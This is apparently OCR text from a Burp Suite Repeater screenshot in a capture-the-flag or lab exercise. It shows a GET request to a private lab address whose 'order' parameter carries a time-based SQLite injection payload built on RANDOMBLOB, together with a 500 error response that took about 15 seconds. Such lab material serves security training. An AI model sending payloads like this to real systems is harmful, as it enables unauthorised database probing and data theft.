 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Settings
Learn
1 × 2 × 3 × +
Send Cancel < > Target: http://10.10.216.103 HTTP/1
Request
Pretty Raw Hex \n
1 GET /?order=
(LIKE(%27ABCDEFG%27,UPPER(HEX(RANDOM
BLOB(2000000000/2))))) HTTP/1.1
2 Host: 10.10.216.103
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,image/avif,image/w
Search... 0 matches
Response
Pretty Raw Hex \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Content-Type: text/html;
charset=utf-8
3 Content-Length: 290
4
5 <!DOCTYPE HTML PUBLIC "-//W3C//DTD
HTML 3.2 Final//EN">
6 <title>
500 Internal Server Error
</title>
7 <h1>
Internal Server Error
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 2
Done 389 bytes | 15,377 milli